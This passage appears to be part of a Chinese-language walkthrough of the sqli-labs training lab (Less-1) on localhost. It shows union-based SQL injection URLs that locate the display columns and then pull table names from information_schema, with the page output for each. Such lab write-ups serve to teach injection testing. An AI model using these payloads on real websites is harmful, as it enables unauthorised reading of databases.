 智榜样
三、判断显错位
http://127.0.0.1/sqli-labs/less-1/?id=1%27%20and%201=2%20union%20select%201,2,3%20%23
Welcome Dhakkan
Your Login name:2
Your Password:3
四、查询表名发现存在两个回显点，选择其中一个找到
http://127.0.0.1/sqli-labs/less-
1/?id=1%27%20and%201=2%20union%20select%201,table_name,3%20from%20information_schema.tables%20where
%20table_schema=database();%23
Welcome Dhakkan
Your Login name:emails
Your Password:3